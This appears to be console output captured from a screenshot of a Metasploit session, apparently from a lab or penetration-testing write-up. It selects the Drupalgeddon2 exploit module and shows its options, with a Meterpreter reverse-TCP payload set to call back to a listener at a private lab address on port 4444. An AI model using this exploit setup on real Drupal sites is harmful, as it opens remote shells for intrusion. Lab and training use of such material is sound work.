 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usin
g-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.246.145 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port